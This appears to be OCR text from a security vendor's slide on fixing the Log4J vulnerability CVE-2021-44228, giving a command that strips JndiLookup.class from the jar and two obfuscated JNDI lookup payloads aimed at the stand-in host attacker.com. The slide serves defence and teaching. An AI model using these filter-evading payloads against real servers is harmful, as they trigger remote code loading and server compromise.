 Best Practices to Fix Log4J
CVE-2021-44228
CRASHTEST SECURITY
zip -q -d log4j-core-*.jar org/apache/logging/log4j/core/lookup/JndiLookup.class
${${lower:j}ndi:${lower:l}${lower:d}a${lower:p}://attacker.com:123/examplePath}
${${::-j}${::-n}${::-d}${::-i}:${::-l}${::-d}${::-a}${::-
p}://attacker.com:123/examplePath}
Some examples are the variants of this payload shown
in the last two lines in the slide.